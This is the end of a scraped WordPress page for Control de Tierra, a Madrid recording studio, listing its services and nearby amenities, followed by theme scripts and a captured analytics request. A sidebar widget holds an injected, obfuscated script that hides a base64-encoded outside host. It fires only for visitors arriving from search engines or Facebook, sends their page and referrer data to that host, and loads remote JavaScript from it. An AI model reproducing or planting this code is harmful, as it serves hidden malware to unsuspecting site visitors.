<li>Proyectos musicales</li>
<li>Música para Cine</li>
<li>Música para Publicidad</li>
<li>Grabación de Pianos</li>
<li>Grabación de baterías en cinta analógica (8 pistas)</li>
<li>Servicio de grabación móvil de Orquestas y Banda</li>
<li>Sello Discográfico</li>
</ul>
<p><strong>Servicios externos:</strong></p>
<p>A 2 min andando desde el estudio puedes encontrar una avenida con diversos servicios:</p>
<ul>
<li>Tienda de alimentación</li>
<li>Restaurantes con menú diario</li>
<li>Bares de copas</li>
<li>Furgoneta con conductor</li>
<li>Hospedaje económico</li>
<li>Transporte público (25 min desde Príncipe Pío)</li>
</ul>
<p><em>Linea 528: Príncipe Pío – Pol. Alparrache</em></p>
<p><em>L1: Pol. Alparrache – La Dehesa</em></p>
					    </div><!-- .entry-content -->

					    	<footer class="clearfix">
	    	</footer><!-- .entry -->
					</article><!-- #post-2 -->

					
<div id="comments" class="comments-area">
	
	
	</div><!-- #comments .comments-area -->			</div>
				<div id="secondary" class="col-md-4" role="complementary">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>	</div><!-- #secondary.widget-area -->		</div>
	</div>

	</main><!-- main -->

	<footer id="footer" role="contentinfo">
		<div id="footer-content" class="container">
			<div class="row">
				<div class="copyright col-lg-12">
					<span class="pull-left">Copyright &copy; 2026  <a href="https://www.controldetierra.com">Control de Tierra</a>. All Rights Reserved.</span>
				
				</div><!-- .col-lg-12 -->
			</div><!-- .row -->
		</div><!-- #footer-content.container -->
	</footer><!-- #footer -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.controldetierra.com/wp-content/themes/arcade-basic/library/js/bootstrap.min.js?ver=3.0.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.controldetierra.com/wp-content/themes/arcade-basic/library/js/fillsize.js?ver=6.3.7' id='fillsize-js'></script>
<script type='text/javascript' src='https://www.controldetierra.com/wp-content/themes/arcade-basic/library/js/jquery.arctext.js?ver=6.3.7' id='arctext-js'></script>
<script type='text/javascript' id='arcade-basic-script-js-extra'>
/* <![CDATA[ */
var arcade_basic_vars = {"arc":"0","fittext":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.controldetierra.com/wp-content/themes/arcade-basic/library/js/theme.js?ver=6.3.7' id='arcade-basic-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=513318542&t=pageview&_s=1&dl=https%3A%2F%2Fwww.controldetierra.com%2F&ul=en-us%40posix&dt=Estudio%20de%20Grabacion%20Madrid%20-%20Control%20de%20Tierra&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2094014490&gjid=13378501&cid=964012841.1768872910&tid=UA-57310438-1&_gid=1628009014.1768872910&_r=1&_slc=1&z=1125220471
body_size: -453
content:
2,cG-Y54RFB8RCK